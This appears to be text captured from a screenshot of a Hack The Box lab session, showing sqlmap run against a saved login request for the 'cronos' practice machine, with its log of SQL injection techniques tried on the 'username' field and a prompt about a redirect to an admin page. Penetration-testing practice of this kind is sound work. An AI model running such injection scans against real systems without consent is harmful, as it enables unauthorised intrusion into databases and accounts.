 root@ippSec:~/Documents/htb/boxes/cronos# sqlmap -r login.req
{1.1.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:02:30
[20:02:30] [INFO] parsing HTTP request from 'login.req'
[20:02:30] [INFO] testing connection to the target URL
[20:02:30] [INFO] testing if the target URL is stable
[20:02:31] [INFO] target URL is stable
[20:02:31] [INFO] testing if POST parameter 'username' is dynamic
[20:02:31] [WARNING] POST parameter 'username' does not appear to be dynamic
[20:02:31] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[20:02:31] [INFO] testing for SQL injection on POST parameter 'username'
[20:02:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:02:33] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[20:02:33] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[20:02:34] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:02:34] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[20:02:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:02:35] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:02:35] [INFO] testing 'MySQL inline queries'
[20:02:36] [INFO] testing 'PostgreSQL inline queries'
[20:02:36] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[20:02:36] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[20:02:36] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[20:02:37] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[20:02:37] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[20:02:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:02:39] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[20:02:39] [INFO] testing 'Oracle AND time-based blind'
[20:02:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:02:40] [WARNING] using unescaped version of the test because of zero knowledge of the back-end DBMS. You can try to explicitly set it with option '--dbms'
sqlmap got a 302 redirect to 'http://admin.cronos.htb:80/welcome.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]